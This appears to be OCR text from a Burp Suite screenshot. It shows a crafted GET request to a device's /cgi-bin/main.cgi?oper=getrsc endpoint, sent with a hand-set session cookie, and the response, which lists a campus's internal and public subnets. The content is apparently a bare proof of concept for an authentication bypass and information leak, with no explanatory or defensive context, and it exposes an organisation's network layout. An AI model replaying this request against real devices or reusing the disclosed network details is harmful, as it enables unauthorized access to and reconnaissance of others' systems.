 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/main.cgi?oper=getrsc HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: UserName=xm; SessionId=1; Skin=1; tunnel=1
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
138 </tr>
139 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
140 <td height='25'>
教学办公区4
</td>
141 <td>
218.194.96.0
</td>
142 <td>
255.255.240.0
</td>
143 <td style="word-break:break-all">
&nbsp;
</td>
144 </tr>
145 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
146 <td height='25'>
老校区
</td>
147 <td>
10.0.0.0
</td>
148 <td>
255.0.0.0
</td>
149 <td style="word-break:break-all">
&nbsp;
</td>
150 </tr>
151 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
152 <td height='25'>
192.168
</td>
153 <td>
192.168.192.0
</td>
154 <td>
255.255.192.0